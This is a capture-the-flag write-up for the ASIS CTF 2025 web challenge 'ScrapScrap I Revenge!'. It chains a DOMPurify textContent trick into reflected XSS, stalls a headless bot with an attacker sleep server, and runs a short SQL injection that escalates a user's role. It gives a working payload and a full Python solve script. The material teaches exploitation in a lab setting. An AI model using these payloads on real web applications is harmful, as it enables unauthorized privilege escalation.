ScrapScrap I Revenge!
Table of Contents
Overview
- Solved by: @siunam
- 24 solves / 164 points
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
A Revenge web service, http://91.107.176.228:4000, that allows users to scrape websites, but only offers demo accounts that check whether you can be scraped.
If you want to enjoy the service 100%, find a way to get a user account.
"[22:11:12] => Worty: Oups i forgot to check that users are allowed to get the first flag.. i will patch it and sorry for that!"
Enumeration
Explore Functionalities
Index page:
When we go to the index page, we'll be redirected to /login. Let's register and login to a new account!
Upon logging in, we're redirected to /checker, which allows us to check a website can be scraped.
Hmm… Let's try http://example.com for testing purposes:

Burp Suit HTTP history:

When we clicked the "Check!" button, it'll send a POST request to /checker/visit with parameter url. After that, it'll redirect us to /checker.
I wonder how the application checks whether the website can be scraped or not… Let's read its source code then!
Source Code Review
In this challenge, we can download a file:
┌[siunam@~/ctf/ASIS-CTF-Quals-2025/Web/ScrapScrap-I-Revenge!]-[2025/09/09|13:56:28(HKT)]
└> file ScrapScrap_Revenge_61241d35bfb954b115f46da4c0dddb20b2916f79.txz
ScrapScrap_Revenge_61241d35bfb954b115f46da4c0dddb20b2916f79.txz: XZ compressed data, checksum CRC64
┌[siunam@~/ctf/ASIS-CTF-Quals-2025/Web/ScrapScrap-I-Revenge!]-[2025/09/09|13:56:31(HKT)]
└> tar -v --extract --file ScrapScrap_Revenge_61241d35bfb954b115f46da4c0dddb20b2916f79.txz
ScrapScrap_Revenge/
ScrapScrap_Revenge/docker-compose.yml
ScrapScrap_Revenge/challenge/
ScrapScrap_Revenge/challenge/Dockerfile
ScrapScrap_Revenge/challenge/flag.txt
[...]
ScrapScrap_Revenge/challenge/src/services/
ScrapScrap_Revenge/challenge/src/services/scraper.js
ScrapScrap_Revenge/challenge/src/services/bot.js
In this challenge, the application is written in JavaScript with Express.js web application framework.
First off, where's the flag? What's the objective of this challenge?
If we go to challenge/src/views/scrap.ejs, we can see that if user object attribute username is not string superbot, the flag will be rendered:
<% if (user.username != "superbot") { %>
<p>Goodjob, the flag is: ASIS{FAKE_FLAG1}</p>
<% } else { %>
<p>Welcome owner :heart:</p>
<% } %>
[...]
With that said, we need to somehow render this scrap.ejs view (template) and our username is not superbot.
In challenge/src/routes/scraper.js, this Express.js router (middleware) on route / will render the scrape.ejs view:
const express = require('express');
const { requireAuth } = require('../middleware');
[...]
const router = express.Router();
router.get('/', requireAuth, async (req, res) => {
res.render('scrap');
});
Also, this route used middleware requireAuth from challenge/src/middleware.js, which requires the user to be authenticated:
function requireAuth(req, res, next) {
if (!req.session.user) {
req.session.flash = { type: 'error', message: 'Please log in.' };
return res.redirect('/login');
}
next();
}
Simple! Since we can create a new user, we should be able to just go to this router's route / and get the flag, right?
challenge/src/app.js:
const express = require('express');
[...]
const { requireUser } = require('./middleware');
[...]
const scrapRouter = require('./routes/scraper');
const app = express();
[...]
app.use('/scrap', requireUser, scrapRouter);
Well… Turns out, that router is bound to path /scrap and used middleware requireUser. Which unfortunately it validates our user's role must be user:
function requireUser(req, res, next) {
[...]
if(req.session.user.role != "user") {
req.session.flash = req.session.flash = { type: 'error', message: 'Unauthorized.' };
return res.redirect('/checker');
}
next();
}
Note: In "ScrapScrap I", the author didn't use that middleware in the
scrapRouter. Hence, we can just get the flag after creating a new account and go to/scrap.
Therefore, just like the challenge's description, we need to somehow escalate our role to user.
Hmm… What's the default role for a newly registered user?
If we look at function initDb from challenge/src/db.js, table users column role's default value is string demo:
async function initDb() {
[...]
await exec(`
[...]
CREATE TABLE IF NOT EXISTS users (
id INTEGER PRIMARY KEY AUTOINCREMENT,
username TEXT NOT NULL UNIQUE,
password TEXT NOT NULL,
data_dir TEXT NOT NULL UNIQUE CHECK(length(data_dir)=8),
scrap_dir TEXT NOT NULL UNIQUE,
role TEXT NOT NULL DEFAULT 'demo'
);
[...]
`);
[...]
}
We also know that there's a user called superbot, and its role is set to user:
async function initDb() {
[...]
const bot_username = process.env.BOT_USERNAME || 'superbot';
const salt = await bcrypt.genSalt(10);
const bot_pwd = await bcrypt.hash(process.env.BOT_PWD || 'superbot', salt);
await createUser(bot_username, bot_pwd);
await database.query(`
UPDATE users SET role='user' WHERE id=1;
`);
}
async function createUser(username, hash) {
[...]
const row = await get(
`INSERT INTO users (username, password, data_dir, scrap_dir)
VALUES (?, ?, ?, ?)
RETURNING *`,
[username, hash, dir, userRootScraps]
);
return row;
}
This initDb function is called when the application is started:
challenge/src/app.js:
const { initDb } = require('./db');
[...]
(async () => {
await initDb();
app.listen(3000, () => console.log(`App running at http://localhost:3000`));
})();
And in router auth POST route /register, we can't control the role at all:
router.post('/register', async (req, res) => {
const { username, password } = req.body;
[...]
const salt = await bcrypt.genSalt(10);
const hash = await bcrypt.hash(password, salt);
try {
const created = await createUser(username, hash);
req.session.flash = { type: 'success', message: 'User created.', user: created };
res.redirect('/login');
} catch (e) {
req.session.flash = { type: 'error', message: 'An error occured while creating your account.' };
res.redirect('/register');
}
});
With that said, our newly created user's role will be demo.
Ok… Since user superbot's role is user, maybe we can leverage this user to do something interesting for us?
After searching through the code base, we'll notice this very weird POST route, /debug/create_log, in router auth:
const { createUser, findUserByUsername, database } = require('../db');
[...]
router.post('/debug/create_log', requireAuth, (req, res) => {
if(req.session.user.role === "user") {
//rework this with the new sequelize schema
if(req.body.log !== undefined
&& !req.body.log.includes('/')
&& !req.body.log.includes('-')
&& req.body.log.length <= 50
&& typeof req.body.log === 'string') {
database.exec(`
INSERT INTO logs
VALUES('${req.body.log}');
SELECT *
FROM logs
WHERE entry = '${req.body.log}'
LIMIT 1;
`, (err) => {});
}
[...]
} else {
[...]
}
});
In this route, if the user's role is user and POST parameter log is provided, it'll execute a SQL query with the concatenated log parameter value via function exec in challenge/src/db.js.
Obviously, the exec function didn't execute the query in a prepared statement, and therefore vulnerable to SQL injection:
function exec(sql) {
return getDb().then(db => new Promise((resolve, reject) => {
db.exec(sql, (err) => err ? reject(err) : resolve());
}));
}
So, if we have role user, we can leverage this SQL injection vulnerability.
Throughout the code base, it doesn't seem to have any flaws that allow us to escalate to role user, except this SQL injection vulnerability. But if we're role user, why would we need this vulnerability anyway?!
Maybe the superbot user can help us?
In router checkerRouter from challenge/src/routes/checker.js, POST route /visit, we can provide a url parameter:
const { visitUserWebsite } = require('../services/bot');
[...]
router.post('/visit', requireAuth, async (req, res) => {
const { url } = req.body;
try {
if(!url.startsWith("http://") && !url.startsWith("https://")) {
req.session.flash = { type: 'error', message: 'Invalid URL.' };
} else {
await visitUserWebsite(url, req.session.user.data_dir);
[...]
}
} catch (e) {
[...]
}
[...]
});
In here, it validates our url parameter value must starts with http:// or https://. Then, it'll call function visitUserWebsite from challenge/src/services/bot.js.
In that function, it'll first launch a headless Chrome browser, open a new page, and set the default navigation timeout to 15 seconds:
const puppeteer = require('puppeteer');
async function visitUserWebsite(targetUrl, userDirCode) {
[...]
const args = [
`--user-data-dir=${userDataDir}`,
"--disable-dev-shm-usage",
"--no-sandbox"
];
const browser = await puppeteer.launch({
headless: 'new',
executablePath: "/usr/bin/google-chrome",
args,
ignoreDefaultArgs: ["--disable-client-side-phishing-detection", "--disable-component-update", "--force-color-profile=srgb"]
});
const page = await browser.newPage();
page.setDefaultNavigationTimeout(15000);
[...]
}
Then, it'll go to http://localhost:3000/login, login as user superbot, and wait for 1 second:
async function visitUserWebsite(targetUrl, userDirCode) {
[...]
const bot_username = process.env.BOT_USERNAME || 'superbot';
const bot_pwd = process.env.BOT_PWD || 'superbot';
[...]
console.log("[BOT] - Bot is login into the app...");
await page.goto("http://localhost:3000/login");
await page.waitForSelector("[name=password]");
await page.type("[name=username]", bot_username);
await page.type("[name=password]", bot_pwd);
await page.keyboard.press("Enter");
console.log("[BOT] - Bot logged in !");
await new Promise(r => setTimeout(r, 1000));
[...]
}
Finally, it'll go to our provided URL and close the headless browser:
async function visitUserWebsite(targetUrl, userDirCode) {
[...]
try {
console.log("[BOT] - Bot will check if the website can be scrapped");
await page.goto(targetUrl);
await browser.close();
} finally {
await browser.close();
}
return;
}
Sounds interesting!
CSRF to SQL Injection?!
Since POST route /debug/create_log doesn't have any CSRF protection, maybe we can perform SQL injection via CSRF?
But wait… The session cookie has attribute sameSite and it's set to lax:
const session = require('express-session');
const SQLiteStore = require('connect-sqlite3')(session);
[...]
app.use(session({
store: new SQLiteStore({ db: 'sessions.sqlite', dir: path.join(__dirname, 'data') }),
secret: crypto.randomBytes(64).toString('hex'),
resave: false,
saveUninitialized: false,
cookie: { httpOnly: true, sameSite: 'lax' }
}));
If it's set to lax, only requests that are originating from the same site, or cross-site requests that are a top-level navigation AND the request method is safe, which are GET, HEAD, or OPTIONS.
Unfortunately, route /debug/create_log only accepts method POST, which is NOT a safe method. Therefore, we can't perform CSRF on that route, because the session cookie will not be included.
Side note: If the application didn't explicitly set the attribute sameSite to lax or strict, maybe we can abuse the two-minute window "feature" to bypass this restriction. See https://portswigger.net/web-security/csrf/bypassing-samesite-restrictions#bypassing-samesite-lax-restrictions-with-newly-issued-cookies for more details.
XSS to SQL Injection
With that said, the POST request to /debug/create_log should be same site only. To achieve this, maybe we'll need to find a XSS vulnerability!
If we search for common sinks for XSS, such as innerHTML, we can see the following in challenge/src/public/checker.js:
function somethingWentWrong() {
let url = document.getElementById("msg_url").textContent;
[...]
error.innerHTML = `Something went wrong while scrapping ${url}`;
}
Hmm… If we can control element ID msg_url's attribute textContent, then we can achieve XSS!
This function is called by function main:
async function main() {
const params = new URLSearchParams(window.location.search);
const url = params.get("url");
if(url) {
setTimeout(() => {
somethingWentWrong();
}, 8000);
[...]
} else {
[...]
}
}
main();
If GET parameter url is provided, it'll first set a timeout, which will call function somethingWentWrong after 8 seconds.
After setting the timeout, it'll then sanitize our url parameter value via DOMPurify and insert the sanitized value to element ID msg_url using attribute innerHTML:
async function main() {
[...]
if(url) {
[...]
let url_cleaned = DOMPurify.sanitize(url);
document.getElementById("msg_url").innerHTML = url_cleaned;
[...]
} else {
[...]
}
}
If we look at DOMPurify's version in challenge/src/public/purify.js, its version is 3.2.6:
/*! @license DOMPurify 3.2.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.6/LICENSE */
[...]
At the time of this writeup, version 3.2.6 is the latest version.
With no known bypasses for this version of DOMPurify, we can assume that we can only do HTML injection.
So, back to our question, can we control the url value?
function somethingWentWrong() {
let url = document.getElementById("msg_url").textContent;
[...]
error.innerHTML = `Something went wrong while scrapping ${url}`;
}
Well, yes, we can!
Moreover, if we read attribute textContent's documentation, we can see this:
Since we can do HTML injection, maybe we can use different elements as our XSS payload's delimiter? Let's test this theory with the following example:
<p id="msg_url">
I'm in the p tag!
<i>I'm in the p tag's i tag!</i>
</p>
document.getElementById("msg_url").textContent
// "
// I'm in the p tag!
// I'm in the p tag's i tag!
// "

As we can see, the tags are gone, only the text content is in here!
Therefore, we can inject the following payload to achieve XSS:
<<i>img src onerror=alert(origin)</i>>
The textContent's value of element msg_url will be this:
document.getElementById("msg_url").textContent
// "<img src onerror=alert(origin)>"
You might ask: Shouldn't DOMPurify sanitize and strip it out?
Well, nope, because <, img src onerror=alert(origin), and > are just text. Why would DOMPurify sanitize it? :D
Note: Since the sink is
innerHTML, it prevents<script>elements from executing when they are inserted. So, we'll need to use other elements and the event listeners, such asonerror.
Now, let's try our payload!
/checker?url=http://<<i>img src onerror=alert(origin)</i>>


Wait, why it doesn't work?
Well, did you remember the 8 seconds timeout?
async function main() {
[...]
if(url) {
setTimeout(() => {
somethingWentWrong();
}, 8000);
[...]
} else {
[...]
}
}
Yeah… It only works after 8 seconds later.
But by then, the form is already submitted and redirected us to /checker!
async function main() {
[...]
if(url) {
[...]
const input = document.createElement("input");
input.name = "url";
input.type = "url";
input.id = "input_url"
input.required = true;
input.value = url;
const form = document.getElementById("scrap_form");
form.appendChild(input);
form.submit();
} else {
[...]
}
}
Hmm… Only if we can somehow make the POST request to /checker/visit to hang or delay…
Since superbot user will visit to any URL, maybe the POST request can be hanged by visiting our URL?
After some time, I took the idea of abusing browser's connection pool to perform XS-Leaks to make the request hang just by simply sleeping for at least 8 seconds on our attacker web server. Here's a simple Python Flask web application to do this:
from flask import Flask
from time import sleep
app = Flask(__name__)
@app.route('/sleep')
def sleepPls():
sleep(10)
return ''
if __name__ == '__main__':
app.run('0.0.0.0', port=5000, debug=True)
Side note: Jorian actually did abuse browser's connection pool to do this! Very cool!
If we run this Flask web application and our url is pointing to it, we should be able to hang the request:
┌[siunam@~/ctf/ASIS-CTF-Quals-2025/Web/ScrapScrap-I-Revenge!]-[2025/09/09|15:58:07(HKT)]
└> python3 app.py
* Serving Flask app 'app'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://192.168.3.203:5000
[...]
Payload:
/checker?url=http://192.168.3.203:5000/sleep%3f<<i>img src onerror=alert(origin)</i>>

Nice! We got a reflected XSS! Which means we can chain this vulnerability with the SQL injection vulnerability!
SQL Injection
Unfortunately, the SQL injection part is not that straight forward:
router.post('/debug/create_log', requireAuth, (req, res) => {
if(req.session.user.role === "user") {
//rework this with the new sequelize schema
if(req.body.log !== undefined
&& !req.body.log.includes('/')
&& !req.body.log.includes('-')
&& req.body.log.length <= 50
&& typeof req.body.log === 'string') {
database.exec(`
INSERT INTO logs
VALUES('${req.body.log}');
SELECT *
FROM logs
WHERE entry = '${req.body.log}'
LIMIT 1;
`, (err) => {});
}
[...]
} else {
[...]
}
});
As we can see, the payload can't have / and - character, and the length must be less than 51.
Let's start with small. Can we bypass the length check? Sadly, it also validates the type must be string. So, we can't use tricks like passing an object or array like this:
url[]=payload_here
// -> url=['payload_here']
We also can't use character -, which is useful for commenting out the invalid syntax. To bypass this, maybe we could use the multi-line comment syntax, /* ... */. For the / character, our payload shouldn't have this character, so we can safely ignore this. (Definitely not foreshadowing :()
Now, our goal is to insert a new user record to table tables or update our user record, so that we'll have role user. For inserting a new record, I don't think we have enough payload length to do so. Let's go with the update route first!
After countless time of debugging, I came up with the following payload:
');UPDATE users SET role="user" WHERE id=1;SELECT
After the injection, the query will become this:
INSERT INTO logs
VALUES('');UPDATE users SET role="user" WHERE id=1;SELECT');
SELECT *
FROM logs
WHERE entry = '');UPDATE users SET role="user" WHERE id=1;SELECT'
LIMIT 1;
Beautified:
INSERT INTO logs VALUES('');
UPDATE users SET role="user" WHERE id=1;
SELECT');
SELECT *
FROM logs
WHERE entry = '');UPDATE users SET role="user" WHERE id=1;SELECT' LIMIT 1;
');: Close the quote and theVALUESclause. As well as ending theINSERT INTOqueryUPDATE users SET role="user" WHERE id=1;: Update tableuserscolumnroletouser, where the user ID is1SELECT': Start a newSELECTclause and makes everything after it to be a string
Note: Our injected UPDATE clause's strings must be double quote, not single quote. Otherwise it'll break the syntax in the SELECT clause:

But wait a minute… How can we know our user ID?

Conveniently, the application has route /me in router auth, which displays the req.session.user object in JSON format, including our user ID:
router.post('/login', async (req, res) => {
[...]
req.session.user = { id: user.id, username: user.username, data_dir: user.data_dir, scrap_dir: user.scrap_dir, role: user.role };
[...]
});
[...]
router.get('/me', requireAuth, (req, res) => {
res.json(req.session.user);
})
Exploitation
Armed with above information, we can get the flag by:
- Register and login as a new user
- Get our user ID
- Build our XSS payload and send it to the
superbotvia POST request/checker/visit - Logout and log back to our account
- Get the flag in
/scrap
To automate the above steps, I've written the following Python solve script:
solve.py
from string import ascii_letters
from flask import Flask
from time import sleep
from threading import Thread
import requests
import random
import urllib.parse
import re
ATTACKER_SLEEP_ENDPOINT = '/sleep'
SLEEP_TIME_SECOND = 10
app = Flask(__name__)
@app.route(ATTACKER_SLEEP_ENDPOINT)
def sleepPls():
sleep(SLEEP_TIME_SECOND)
return ''
class Solver:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.username = self.password = Solver.generateRandomString(10)
self.session = requests.session()
self.REGISTER_ENDPOINT = '/register'
self.LOGIN_ENDPOINT = '/login'
self.SHOW_USER_DETAILS_ENDPOINT = '/me'
self.CHECKER_ENDPOINT = '/checker'
self.BOT_REPORTING_ENDPOINT = '/checker/visit'
self.LOGOUT_ENDPOINT = '/logout'
self.SCRAP_ENDPOINT = '/scrap'
self.APP_URL = 'http://localhost:3000'
self.FLAG_REGEX = re.compile(r'(ASIS{.*?})')
@staticmethod
def generateRandomString(length):
return ''.join(random.choice(ascii_letters) for _ in range(length))
@staticmethod
def hexlify(string, prefix='\\x'):
return ''.join([f'{prefix}{byte:02x}' for byte in string.encode()])
def register(self):
print(f'[*] Registering new user {self.username} with password "{self.password}"...')
data = {
'username': self.username,
'password': self.password
}
self.session.post(f'{self.baseUrl}{self.REGISTER_ENDPOINT}', data=data, allow_redirects=False)
def login(self):
print(f'[*] Logging in as user {self.username}...')
data = {
'username': self.username,
'password': self.password
}
self.session.post(f'{self.baseUrl}{self.LOGIN_ENDPOINT}', data=data, allow_redirects=False)
def getOurUserDetails(self):
return self.session.get(f'{self.baseUrl}{self.SHOW_USER_DETAILS_ENDPOINT}').json()
def constructBotVisitUrl(self, userId, attackerDomain):
sqlInjectionPayload = f'\');UPDATE users SET role="user" WHERE id={userId};SELECT'
if (sqlInjectionPayloadLength := len(sqlInjectionPayload)) > 50:
print(f'[*] Our SQL injection payload is too long: {sqlInjectionPayloadLength}')
exit()
javaScriptPayload = f'fetch(\'/debug/create_log\', {{ method: \'POST\', body: new URLSearchParams({{ \'log\': \'{Solver.hexlify(sqlInjectionPayload)}\' }})}})'
xssPayload = urllib.parse.quote(f'<<i>img src onerror="eval({javaScriptPayload})"</i>>')
botAppUrl = f'{self.APP_URL}{self.CHECKER_ENDPOINT}'
attackerUrl = f'http://{attackerDomain}{ATTACKER_SLEEP_ENDPOINT}{urllib.parse.quote("?payload=")}{xssPayload}'
visitUrl = f'{botAppUrl}?url={attackerUrl}'
return visitUrl
def startWebServer(self):
print('[*] Starting our web server...')
thread = Thread(target=app.run, args=('0.0.0.0',))
thread.start()
def reportToBot(self, url):
print(f'[*] Visiting URL for bot: {url}')
data = { 'url': url }
self.session.post(f'{self.baseUrl}{self.BOT_REPORTING_ENDPOINT}', data=data, proxies={ 'http': 'http://localhost:8080' })
def logout(self):
print(f'[*] Logging out as user {self.username}...')
self.session.post(f'{self.baseUrl}{self.LOGOUT_ENDPOINT}')
def getFlag1(self):
responseText = self.session.get(f'{self.baseUrl}{self.SCRAP_ENDPOINT}').text
if (flagMatch := self.FLAG_REGEX.search(responseText)) is None:
print(f'[-] Unable to find the flag. Response text:\n{responseText}')
exit()
return flagMatch.group(1)
def escalateToUserRole(self, attackerDomain):
self.register()
self.login()
user = self.getOurUserDetails()
print(f'[*] User ID: {user["id"]} | Role: {user["role"]}')
botUrl = self.constructBotVisitUrl(user['id'], attackerDomain)
self.startWebServer()
self.reportToBot(botUrl)
self.logout()
self.login()
user = self.getOurUserDetails()
print(f'[*] User ID: {user["id"]} | Role: {user["role"]}')
if user['role'] != 'user':
print('[-] Our user doesn\'t have role "user"')
exit()
flag1 = self.getFlag1()
print(f'[+] Flag 1: {flag1}')
def solve(self, attackerDomain):
self.escalateToUserRole(attackerDomain)
if __name__ == '__main__':
baseUrl = 'http://localhost:4000' # for local testing
# baseUrl = 'http://91.107.176.228:4000'
solver = Solver(baseUrl)
attackerDomain = '0.tcp.ap.ngrok.io:14148'
solver.solve(attackerDomain)
- Setup port forwarding via ngrok
┌[siunam@~/ctf/ASIS-CTF-Quals-2025/Web/ScrapScrap-I-Revenge!]-[2025/09/09|19:05:49(HKT)]
└> ngrok tcp 5000
[...]
Forwarding tcp://0.tcp.ap.ngrok.io:14148 -> localhost:5000
[...]
- Run the solve script
┌[siunam@~/ctf/ASIS-CTF-Quals-2025/Web/ScrapScrap-I-Revenge!]-[2025/09/09|19:07:28(HKT)]
└> python3 solve.py
[*] Registering new user UZhSdAQNFB with password "UZhSdAQNFB"...
[*] Logging in as user UZhSdAQNFB...
[*] User ID: 28 | Role: demo
[*] Starting our web server...
[*] Visiting URL for bot: http://localhost:3000/checker?url=http://0.tcp.ap.ngrok.io:14148/sleep%3Fpayload%3D%3C%3Ci%3Eimg%20src%20onerror%3D%22eval%28fetch%28%27/debug/create_log%27%2C%20%7B%20method%3A%20%27POST%27%2C%20body%3A%20new%20URLSearchParams%28%7B%20%27log%27%3A%20%27%5Cx27%5Cx29%5Cx3b%5Cx55%5Cx50%5Cx44%5Cx41%5Cx54%5Cx45%5Cx20%5Cx75%5Cx73%5Cx65%5Cx72%5Cx73%5Cx20%5Cx53%5Cx45%5Cx54%5Cx20%5Cx72%5Cx6f%5Cx6c%5Cx65%5Cx3d%5Cx22%5Cx75%5Cx73%5Cx65%5Cx72%5Cx22%5Cx20%5Cx57%5Cx48%5Cx45%5Cx52%5Cx45%5Cx20%5Cx69%5Cx64%5Cx3d%5Cx32%5Cx38%5Cx3b%5Cx53%5Cx45%5Cx4c%5Cx45%5Cx43%5Cx54%27%20%7D%29%7D%29%29%22%3C/i%3E%3E
[...]
[*] Logging out as user UZhSdAQNFB...
[*] Logging in as user UZhSdAQNFB...
[*] User ID: 28 | Role: user
[+] Flag 1: ASIS{FAKE_FLAG1}
- Flag:
ASIS{forget_to_check_auth_..._e550f23c48cd17e17ca0817b94aa690b}
Conclusion
What we've learned:
- Reflected XSS by using
textContentand HTML elements as the delimiter - SQL injection bypass